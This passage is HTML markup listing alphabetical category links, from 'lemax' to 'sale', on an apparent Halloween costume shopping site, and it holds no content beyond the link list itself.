	<li class="cat-item cat-item-1614"><a href="https://halloweenhotcostumes.org/category/lemax/" >lemax</a>
</li>
	<li class="cat-item cat-item-4651"><a href="https://halloweenhotcostumes.org/category/leonardo/" >leonardo</a>
</li>
	<li class="cat-item cat-item-2567"><a href="https://halloweenhotcostumes.org/category/leprechaun/" >leprechaun</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://halloweenhotcostumes.org/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://halloweenhotcostumes.org/category/life-size/" >life-size</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://halloweenhotcostumes.org/category/life-sized/" >life-sized</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://halloweenhotcostumes.org/category/lifelike/" >lifelike</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://halloweenhotcostumes.org/category/lifesize/" >lifesize</a>
</li>
	<li class="cat-item cat-item-5608"><a href="https://halloweenhotcostumes.org/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://halloweenhotcostumes.org/category/light-up/" >light-up</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://halloweenhotcostumes.org/category/lighted/" >lighted</a>
</li>
	<li class="cat-item cat-item-5525"><a href="https://halloweenhotcostumes.org/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-4444"><a href="https://halloweenhotcostumes.org/category/lingerie/" >lingerie</a>
</li>
	<li class="cat-item cat-item-3043"><a href="https://halloweenhotcostumes.org/category/linkooer/" >linkooer</a>
</li>
	<li class="cat-item cat-item-5515"><a href="https://halloweenhotcostumes.org/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-3521"><a href="https://halloweenhotcostumes.org/category/lock/" >lock</a>
</li>
	<li class="cat-item cat-item-6256"><a href="https://halloweenhotcostumes.org/category/london/" >london</a>
</li>
	<li class="cat-item cat-item-2984"><a href="https://halloweenhotcostumes.org/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-4420"><a href="https://halloweenhotcostumes.org/category/looks/" >looks</a>
</li>
	<li class="cat-item cat-item-3460"><a href="https://halloweenhotcostumes.org/category/looming/" >looming</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://halloweenhotcostumes.org/category/loomis/" >loomis</a>
</li>
	<li class="cat-item cat-item-3985"><a href="https://halloweenhotcostumes.org/category/lotr/" >lotr</a>
</li>
	<li class="cat-item cat-item-5231"><a href="https://halloweenhotcostumes.org/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-5686"><a href="https://halloweenhotcostumes.org/category/lucardio/" >lucardio</a>
</li>
	<li class="cat-item cat-item-4604"><a href="https://halloweenhotcostumes.org/category/luke/" >luke</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://halloweenhotcostumes.org/category/lullaby/" >lullaby</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://halloweenhotcostumes.org/category/lunging/" >lunging</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://halloweenhotcostumes.org/category/lupus/" >lupus</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://halloweenhotcostumes.org/category/lurching/" >lurching</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://halloweenhotcostumes.org/category/lurking/" >lurking</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://halloweenhotcostumes.org/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-2269"><a href="https://halloweenhotcostumes.org/category/madness/" >madness</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://halloweenhotcostumes.org/category/majoras/" >majora&#039;s</a>
</li>
	<li class="cat-item cat-item-3995"><a href="https://halloweenhotcostumes.org/category/majorette/" >majorette</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://halloweenhotcostumes.org/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://halloweenhotcostumes.org/category/makeup/" >makeup</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://halloweenhotcostumes.org/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://halloweenhotcostumes.org/category/male/" >male</a>
</li>
	<li class="cat-item cat-item-1290"><a href="https://halloweenhotcostumes.org/category/malum/" >malum</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://halloweenhotcostumes.org/category/mama/" >mama</a>
</li>
	<li class="cat-item cat-item-4209"><a href="https://halloweenhotcostumes.org/category/mandrake/" >mandrake</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://halloweenhotcostumes.org/category/maniac/" >maniac</a>
</li>
	<li class="cat-item cat-item-3747"><a href="https://halloweenhotcostumes.org/category/mardi/" >mardi</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://halloweenhotcostumes.org/category/mariah/" >mariah</a>
</li>
	<li class="cat-item cat-item-6101"><a href="https://halloweenhotcostumes.org/category/marilyn/" >marilyn</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://halloweenhotcostumes.org/category/mario/" >mario</a>
</li>
	<li class="cat-item cat-item-5106"><a href="https://halloweenhotcostumes.org/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-3483"><a href="https://halloweenhotcostumes.org/category/mars/" >mars</a>
</li>
	<li class="cat-item cat-item-6151"><a href="https://halloweenhotcostumes.org/category/marshall/" >marshall</a>
</li>
	<li class="cat-item cat-item-2524"><a href="https://halloweenhotcostumes.org/category/marshmello/" >marshmello</a>
</li>
	<li class="cat-item cat-item-5255"><a href="https://halloweenhotcostumes.org/category/marvel/" >marvel</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://halloweenhotcostumes.org/category/marvin/" >marvin</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://halloweenhotcostumes.org/category/mary/" >mary</a>
</li>
	<li class="cat-item cat-item-3830"><a href="https://halloweenhotcostumes.org/category/mascot/" >mascot</a>
</li>
	<li class="cat-item cat-item-5061"><a href="https://halloweenhotcostumes.org/category/mascots/" >mascots</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://halloweenhotcostumes.org/category/mask/" >mask</a>
</li>
	<li class="cat-item cat-item-5823"><a href="https://halloweenhotcostumes.org/category/masks/" >masks</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://halloweenhotcostumes.org/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://halloweenhotcostumes.org/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-5016"><a href="https://halloweenhotcostumes.org/category/masters/" >masters</a>
</li>
	<li class="cat-item cat-item-6117"><a href="https://halloweenhotcostumes.org/category/maternity/" >maternity</a>
</li>
	<li class="cat-item cat-item-2898"><a href="https://halloweenhotcostumes.org/category/mayo/" >mayo</a>
</li>
	<li class="cat-item cat-item-5805"><a href="https://halloweenhotcostumes.org/category/mayor/" >mayor</a>
</li>
	<li class="cat-item cat-item-3821"><a href="https://halloweenhotcostumes.org/category/mazinger/" >mazinger</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://halloweenhotcostumes.org/category/meat/" >meat</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://halloweenhotcostumes.org/category/medusa/" >medusa</a>
</li>
	<li class="cat-item cat-item-5913"><a href="https://halloweenhotcostumes.org/category/melo/" >melo</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://halloweenhotcostumes.org/category/members/" >members</a>
</li>
	<li class="cat-item cat-item-5894"><a href="https://halloweenhotcostumes.org/category/mens/" >men&#039;s</a>
</li>
	<li class="cat-item cat-item-4781"><a href="https://halloweenhotcostumes.org/category/mezco/" >mezco</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://halloweenhotcostumes.org/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-1981"><a href="https://halloweenhotcostumes.org/category/michale/" >michale</a>
</li>
	<li class="cat-item cat-item-5588"><a href="https://halloweenhotcostumes.org/category/micheal/" >micheal</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://halloweenhotcostumes.org/category/midnight/" >midnight</a>
</li>
	<li class="cat-item cat-item-4812"><a href="https://halloweenhotcostumes.org/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-5214"><a href="https://halloweenhotcostumes.org/category/milky/" >milky</a>
</li>
	<li class="cat-item cat-item-5152"><a href="https://halloweenhotcostumes.org/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-5663"><a href="https://halloweenhotcostumes.org/category/milton/" >milton</a>
</li>
	<li class="cat-item cat-item-2744"><a href="https://halloweenhotcostumes.org/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-981"><a href="https://halloweenhotcostumes.org/category/minion/" >minion</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://halloweenhotcostumes.org/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-4082"><a href="https://halloweenhotcostumes.org/category/miss/" >miss</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://halloweenhotcostumes.org/category/misunderstanding/" >misunderstanding</a>
</li>
	<li class="cat-item cat-item-4267"><a href="https://halloweenhotcostumes.org/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-6130"><a href="https://halloweenhotcostumes.org/category/modest/" >modest</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://halloweenhotcostumes.org/category/mold/" >mold</a>
</li>
	<li class="cat-item cat-item-6204"><a href="https://halloweenhotcostumes.org/category/money/" >money</a>
</li>
	<li class="cat-item cat-item-3769"><a href="https://halloweenhotcostumes.org/category/monkees/" >monkees</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://halloweenhotcostumes.org/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-6127"><a href="https://halloweenhotcostumes.org/category/monsters/" >monsters</a>
</li>
	<li class="cat-item cat-item-5387"><a href="https://halloweenhotcostumes.org/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-3615"><a href="https://halloweenhotcostumes.org/category/morgue/" >morgue</a>
</li>
	<li class="cat-item cat-item-6076"><a href="https://halloweenhotcostumes.org/category/morph/" >morph</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://halloweenhotcostumes.org/category/morris/" >morris</a>
</li>
	<li class="cat-item cat-item-6228"><a href="https://halloweenhotcostumes.org/category/morticia/" >morticia</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://halloweenhotcostumes.org/category/mortis/" >mortis</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://halloweenhotcostumes.org/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-5671"><a href="https://halloweenhotcostumes.org/category/motherdaughter/" >motherdaughter</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://halloweenhotcostumes.org/category/movie/" >movie</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://halloweenhotcostumes.org/category/movie-billy/" >movie-billy</a>
</li>
	<li class="cat-item cat-item-6192"><a href="https://halloweenhotcostumes.org/category/muhammad/" >muhammad</a>
</li>
	<li class="cat-item cat-item-4306"><a href="https://halloweenhotcostumes.org/category/mummers/" >mummers</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://halloweenhotcostumes.org/category/mummified/" >mummified</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://halloweenhotcostumes.org/category/mummy/" >mummy</a>
</li>
	<li class="cat-item cat-item-4656"><a href="https://halloweenhotcostumes.org/category/museum/" >museum</a>
</li>
	<li class="cat-item cat-item-3370"><a href="https://halloweenhotcostumes.org/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://halloweenhotcostumes.org/category/myers/" >myers</a>
</li>
	<li class="cat-item cat-item-3652"><a href="https://halloweenhotcostumes.org/category/nagchris/" >nagchris</a>
</li>
	<li class="cat-item cat-item-2601"><a href="https://halloweenhotcostumes.org/category/nagjc/" >nagjc</a>
</li>
	<li class="cat-item cat-item-6016"><a href="https://halloweenhotcostumes.org/category/napoleon/" >napoleon</a>
</li>
	<li class="cat-item cat-item-5856"><a href="https://halloweenhotcostumes.org/category/nasa/" >nasa</a>
</li>
	<li class="cat-item cat-item-5430"><a href="https://halloweenhotcostumes.org/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-1362"><a href="https://halloweenhotcostumes.org/category/native/" >native</a>
</li>
	<li class="cat-item cat-item-4921"><a href="https://halloweenhotcostumes.org/category/naughty/" >naughty</a>
</li>
	<li class="cat-item cat-item-2012"><a href="https://halloweenhotcostumes.org/category/neca/" >neca</a>
</li>
	<li class="cat-item cat-item-3327"><a href="https://halloweenhotcostumes.org/category/necronomicon/" >necronomicon</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://halloweenhotcostumes.org/category/nemesis/" >nemesis</a>
</li>
	<li class="cat-item cat-item-6307"><a href="https://halloweenhotcostumes.org/category/neon/" >neon</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://halloweenhotcostumes.org/category/newly/" >newly</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://halloweenhotcostumes.org/category/nickels/" >nickels</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://halloweenhotcostumes.org/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://halloweenhotcostumes.org/category/nightmare/" >nightmare</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://halloweenhotcostumes.org/category/nightowl/" >nightowl</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://halloweenhotcostumes.org/category/nightstalker/" >nightstalker</a>
</li>
	<li class="cat-item cat-item-5223"><a href="https://halloweenhotcostumes.org/category/nijisanji/" >nijisanji</a>
</li>
	<li class="cat-item cat-item-4445"><a href="https://halloweenhotcostumes.org/category/nikko/" >nikko</a>
</li>
	<li class="cat-item cat-item-3866"><a href="https://halloweenhotcostumes.org/category/niko/" >niko</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://halloweenhotcostumes.org/category/ninja/" >ninja</a>
</li>
	<li class="cat-item cat-item-4018"><a href="https://halloweenhotcostumes.org/category/norway/" >norway</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://halloweenhotcostumes.org/category/nosferatu/" >nosferatu</a>
</li>
	<li class="cat-item cat-item-5851"><a href="https://halloweenhotcostumes.org/category/nurse/" >nurse</a>
</li>
	<li class="cat-item cat-item-4981"><a href="https://halloweenhotcostumes.org/category/nwot/" >nwot</a>
</li>
	<li class="cat-item cat-item-4866"><a href="https://halloweenhotcostumes.org/category/nwt/" >nwt-</a>
</li>
	<li class="cat-item cat-item-4493"><a href="https://halloweenhotcostumes.org/category/nwtnew/" >nwtnew</a>
</li>
	<li class="cat-item cat-item-5592"><a href="https://halloweenhotcostumes.org/category/offers/" >offers</a>
</li>
	<li class="cat-item cat-item-5443"><a href="https://halloweenhotcostumes.org/category/office/" >office</a>
</li>
	<li class="cat-item cat-item-5063"><a href="https://halloweenhotcostumes.org/category/officially/" >officially</a>
</li>
	<li class="cat-item cat-item-1974"><a href="https://halloweenhotcostumes.org/category/ooak/" >ooak</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://halloweenhotcostumes.org/category/oogie/" >oogie</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://halloweenhotcostumes.org/category/optimus/" >optimus</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://halloweenhotcostumes.org/category/order/" >order</a>
</li>
	<li class="cat-item cat-item-3211"><a href="https://halloweenhotcostumes.org/category/order-halloween/" >order-halloween</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://halloweenhotcostumes.org/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://halloweenhotcostumes.org/category/outdoor/" >outdoor</a>
</li>
	<li class="cat-item cat-item-5580"><a href="https://halloweenhotcostumes.org/category/pac-man/" >pac-man</a>
</li>
	<li class="cat-item cat-item-4928"><a href="https://halloweenhotcostumes.org/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://halloweenhotcostumes.org/category/painted/" >painted</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://halloweenhotcostumes.org/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-6077"><a href="https://halloweenhotcostumes.org/category/paladin/" >paladin</a>
</li>
	<li class="cat-item cat-item-3980"><a href="https://halloweenhotcostumes.org/category/parents/" >parents</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://halloweenhotcostumes.org/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-4757"><a href="https://halloweenhotcostumes.org/category/party/" >party</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://halloweenhotcostumes.org/category/pavel/" >pavel</a>
</li>
	<li class="cat-item cat-item-2881"><a href="https://halloweenhotcostumes.org/category/penny/" >penny</a>
</li>
	<li class="cat-item cat-item-1764"><a href="https://halloweenhotcostumes.org/category/pennywise/" >pennywise</a>
</li>
	<li class="cat-item cat-item-6002"><a href="https://halloweenhotcostumes.org/category/peppa/" >peppa</a>
</li>
	<li class="cat-item cat-item-5990"><a href="https://halloweenhotcostumes.org/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://halloweenhotcostumes.org/category/pestilence/" >pestilence</a>
</li>
	<li class="cat-item cat-item-2058"><a href="https://halloweenhotcostumes.org/category/pete/" >pete</a>
</li>
	<li class="cat-item cat-item-6092"><a href="https://halloweenhotcostumes.org/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://halloweenhotcostumes.org/category/phantom/" >phantom</a>
</li>
	<li class="cat-item cat-item-3584"><a href="https://halloweenhotcostumes.org/category/pharaohs/" >pharaoh&#039;s</a>
</li>
	<li class="cat-item cat-item-2445"><a href="https://halloweenhotcostumes.org/category/phil/" >phil</a>
</li>
	<li class="cat-item cat-item-4286"><a href="https://halloweenhotcostumes.org/category/photos/" >photo&#039;s</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://halloweenhotcostumes.org/category/photogenic/" >photogenic</a>
</li>
	<li class="cat-item cat-item-6007"><a href="https://halloweenhotcostumes.org/category/photon/" >photon</a>
</li>
	<li class="cat-item cat-item-4772"><a href="https://halloweenhotcostumes.org/category/picked/" >picked</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://halloweenhotcostumes.org/category/picks/" >picks</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://halloweenhotcostumes.org/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-4914"><a href="https://halloweenhotcostumes.org/category/pillsbury/" >pillsbury</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://halloweenhotcostumes.org/category/pinhead/" >pinhead</a>
</li>
	<li class="cat-item cat-item-4452"><a href="https://halloweenhotcostumes.org/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-5100"><a href="https://halloweenhotcostumes.org/category/pinterest/" >pinterest</a>
</li>
	<li class="cat-item cat-item-3990"><a href="https://halloweenhotcostumes.org/category/pla-master/" >pla-master</a>
</li>
	<li class="cat-item cat-item-4559"><a href="https://halloweenhotcostumes.org/category/placard/" >placard</a>
</li>
	<li class="cat-item cat-item-3962"><a href="https://halloweenhotcostumes.org/category/planet/" >planet</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://halloweenhotcostumes.org/category/playmobil/" >playmobil</a>
</li>
	<li class="cat-item cat-item-5695"><a href="https://halloweenhotcostumes.org/category/plush/" >plush</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://halloweenhotcostumes.org/category/poison/" >poison</a>
</li>
	<li class="cat-item cat-item-5916"><a href="https://halloweenhotcostumes.org/category/pokemon/" >pokemon</a>
</li>
	<li class="cat-item cat-item-6278"><a href="https://halloweenhotcostumes.org/category/police/" >police</a>
</li>
	<li class="cat-item cat-item-3727"><a href="https://halloweenhotcostumes.org/category/politically/" >politically</a>
</li>
	<li class="cat-item cat-item-4374"><a href="https://halloweenhotcostumes.org/category/poncho/" >poncho</a>
</li>
	<li class="cat-item cat-item-1619"><a href="https://halloweenhotcostumes.org/category/popsy/" >popsy</a>
</li>
	<li class="cat-item cat-item-4931"><a href="https://halloweenhotcostumes.org/category/popular/" >popular</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://halloweenhotcostumes.org/category/poseable/" >poseable</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://halloweenhotcostumes.org/category/post/" >post</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://halloweenhotcostumes.org/category/pottery/" >pottery</a>
</li>
	<li class="cat-item cat-item-5469"><a href="https://halloweenhotcostumes.org/category/pourquoi/" >pourquoi</a>
</li>
	<li class="cat-item cat-item-4608"><a href="https://halloweenhotcostumes.org/category/ppottery/" >ppottery</a>
</li>
	<li class="cat-item cat-item-6285"><a href="https://halloweenhotcostumes.org/category/pre-loved/" >pre-loved</a>
</li>
	<li class="cat-item cat-item-2140"><a href="https://halloweenhotcostumes.org/category/pre-order/" >pre-order</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://halloweenhotcostumes.org/category/predator/" >predator</a>
</li>
	<li class="cat-item cat-item-5727"><a href="https://halloweenhotcostumes.org/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-4874"><a href="https://halloweenhotcostumes.org/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://halloweenhotcostumes.org/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://halloweenhotcostumes.org/category/professionals/" >professionals</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://halloweenhotcostumes.org/category/profx/" >profx</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://halloweenhotcostumes.org/category/projection/" >projection</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://halloweenhotcostumes.org/category/projector/" >projector</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://halloweenhotcostumes.org/category/protective/" >protective</a>
</li>
	<li class="cat-item cat-item-2711"><a href="https://halloweenhotcostumes.org/category/proto/" >proto</a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://halloweenhotcostumes.org/category/prototype/" >prototype</a>
</li>
	<li class="cat-item cat-item-6131"><a href="https://halloweenhotcostumes.org/category/province/" >province</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://halloweenhotcostumes.org/category/psycho/" >psycho</a>
</li>
	<li class="cat-item cat-item-3560"><a href="https://halloweenhotcostumes.org/category/public/" >public</a>
</li>
	<li class="cat-item cat-item-6172"><a href="https://halloweenhotcostumes.org/category/pueblo/" >pueblo</a>
</li>
	<li class="cat-item cat-item-5714"><a href="https://halloweenhotcostumes.org/category/pufnstuf/" >pufnstuf</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://halloweenhotcostumes.org/category/pumpkin/" >pumpkin</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://halloweenhotcostumes.org/category/punny/" >punny</a>
</li>
	<li class="cat-item cat-item-4186"><a href="https://halloweenhotcostumes.org/category/puppetumes/" >puppetumes</a>
</li>
	<li class="cat-item cat-item-5904"><a href="https://halloweenhotcostumes.org/category/puppy/" >puppy</a>
</li>
	<li class="cat-item cat-item-2726"><a href="https://halloweenhotcostumes.org/category/purge/" >purge</a>
</li>
	<li class="cat-item cat-item-1768"><a href="https://halloweenhotcostumes.org/category/pysiotherapy/" >pysiotherapy</a>
</li>
	<li class="cat-item cat-item-2501"><a href="https://halloweenhotcostumes.org/category/qots/" >qots</a>
</li>
	<li class="cat-item cat-item-4517"><a href="https://halloweenhotcostumes.org/category/quebec/" >quebec</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://halloweenhotcostumes.org/category/radko/" >radko</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://halloweenhotcostumes.org/category/ralph/" >ralph</a>
</li>
	<li class="cat-item cat-item-6240"><a href="https://halloweenhotcostumes.org/category/ranking/" >ranking</a>
</li>
	<li class="cat-item cat-item-4994"><a href="https://halloweenhotcostumes.org/category/raphael/" >raphael</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://halloweenhotcostumes.org/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-3284"><a href="https://halloweenhotcostumes.org/category/rare-2007-6/" >rare-2007-6</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://halloweenhotcostumes.org/category/rarer/" >rarer</a>
</li>
	<li class="cat-item cat-item-5700"><a href="https://halloweenhotcostumes.org/category/rarevintage/" >rarevintage</a>
</li>
	<li class="cat-item cat-item-5621"><a href="https://halloweenhotcostumes.org/category/rarevtg/" >rarevtg</a>
</li>
	<li class="cat-item cat-item-4245"><a href="https://halloweenhotcostumes.org/category/rate/" >rate</a>
</li>
	<li class="cat-item cat-item-2558"><a href="https://halloweenhotcostumes.org/category/rates/" >rates</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://halloweenhotcostumes.org/category/rating/" >rating</a>
</li>
	<li class="cat-item cat-item-5260"><a href="https://halloweenhotcostumes.org/category/reacting/" >reacting</a>
</li>
	<li class="cat-item cat-item-2926"><a href="https://halloweenhotcostumes.org/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-5436"><a href="https://halloweenhotcostumes.org/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://halloweenhotcostumes.org/category/realflesh/" >realflesh</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://halloweenhotcostumes.org/category/realistic/" >realistic</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://halloweenhotcostumes.org/category/realtalk/" >realtalk</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://halloweenhotcostumes.org/category/reaper/" >reaper</a>
</li>
	<li class="cat-item cat-item-3316"><a href="https://halloweenhotcostumes.org/category/reapers/" >reaper&#039;s</a>
</li>
	<li class="cat-item cat-item-5548"><a href="https://halloweenhotcostumes.org/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-5381"><a href="https://halloweenhotcostumes.org/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-3338"><a href="https://halloweenhotcostumes.org/category/rehaul/" >rehaul</a>
</li>
	<li class="cat-item cat-item-5450"><a href="https://halloweenhotcostumes.org/category/rehauled/" >rehauled</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://halloweenhotcostumes.org/category/remy/" >remy</a>
</li>
	<li class="cat-item cat-item-5337"><a href="https://halloweenhotcostumes.org/category/reserve/" >reserve</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://halloweenhotcostumes.org/category/resident/" >resident</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://halloweenhotcostumes.org/category/resurrection/" >resurrection</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://halloweenhotcostumes.org/category/retired/" >retired</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://halloweenhotcostumes.org/category/retool/" >retool</a>
</li>
	<li class="cat-item cat-item-3266"><a href="https://halloweenhotcostumes.org/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-2583"><a href="https://halloweenhotcostumes.org/category/return/" >return</a>
</li>
	<li class="cat-item cat-item-6300"><a href="https://halloweenhotcostumes.org/category/revenge/" >revenge</a>
</li>
	<li class="cat-item cat-item-3114"><a href="https://halloweenhotcostumes.org/category/reviewing/" >reviewing</a>
</li>
	<li class="cat-item cat-item-3067"><a href="https://halloweenhotcostumes.org/category/ricardo/" >ricardo</a>
</li>
	<li class="cat-item cat-item-4960"><a href="https://halloweenhotcostumes.org/category/rich/" >rich</a>
</li>
	<li class="cat-item cat-item-6027"><a href="https://halloweenhotcostumes.org/category/ride/" >ride</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://halloweenhotcostumes.org/category/ridiculously/" >ridiculously</a>
</li>
	<li class="cat-item cat-item-2912"><a href="https://halloweenhotcostumes.org/category/ring/" >ring</a>
</li>
	<li class="cat-item cat-item-3640"><a href="https://halloweenhotcostumes.org/category/ripping/" >ripping</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://halloweenhotcostumes.org/category/rising/" >rising</a>
</li>
	<li class="cat-item cat-item-5412"><a href="https://halloweenhotcostumes.org/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://halloweenhotcostumes.org/category/roanyer/" >roanyer</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://halloweenhotcostumes.org/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://halloweenhotcostumes.org/category/roberto/" >roberto</a>
</li>
	<li class="cat-item cat-item-4742"><a href="https://halloweenhotcostumes.org/category/roblox/" >roblox</a>
</li>
	<li class="cat-item cat-item-297 current-cat"><a href="https://halloweenhotcostumes.org/category/rocking/" >rocking</a>
</li>
	<li class="cat-item cat-item-4628"><a href="https://halloweenhotcostumes.org/category/rolls/" >rolls</a>
</li>
	<li class="cat-item cat-item-5201"><a href="https://halloweenhotcostumes.org/category/roma/" >roma</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://halloweenhotcostumes.org/category/rotten/" >rotten</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://halloweenhotcostumes.org/category/rubber/" >rubber</a>
</li>
	<li class="cat-item cat-item-4254"><a href="https://halloweenhotcostumes.org/category/rubies/" >rubie&#039;s</a>
</li>
	<li class="cat-item cat-item-3833"><a href="https://halloweenhotcostumes.org/category/rubiks/" >rubiks</a>
</li>
	<li class="cat-item cat-item-3580"><a href="https://halloweenhotcostumes.org/category/ruby/" >ruby</a>
</li>
	<li class="cat-item cat-item-5241"><a href="https://halloweenhotcostumes.org/category/ruff/" >ruff</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://halloweenhotcostumes.org/category/s3xy/" >s3xy</a>
</li>
	<li class="cat-item cat-item-5609"><a href="https://halloweenhotcostumes.org/category/sabrina/" >sabrina</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://halloweenhotcostumes.org/category/sadie/" >sadie</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://halloweenhotcostumes.org/category/sale/" >sale</a>
</li>
